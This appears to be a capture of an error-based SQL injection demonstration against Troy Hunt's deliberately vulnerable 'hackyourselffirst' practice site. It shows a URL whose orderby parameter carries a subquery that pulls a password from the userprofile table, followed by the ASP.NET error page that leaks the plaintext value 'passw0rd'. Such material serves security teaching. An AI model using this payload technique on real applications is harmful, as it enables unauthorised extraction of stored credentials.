 http://hackyourselffirst.troyhunt.com/Make/1?orderby=(select top 1 password*1 from userprofile)
hackyourselffirst.troyhunt.com/Make/1?orderby=(select%20top%201%20password*1%20from%20userprofile)
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'passw0rd' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'passw0rd' to data type int.
Source Error:
Line 12:     <img src="/Images/Makes/@(ViewBag.MakeId).png" alt="@ViewBag.Make"/>
Line 13:   </div>
Line 14:   @foreach (var supercar in Model)
Line 15:   {
Line 16:     <div class="span3">
Source File: d:\home\site\wwwroot\Views\Make\Index.cshtml    Line: 14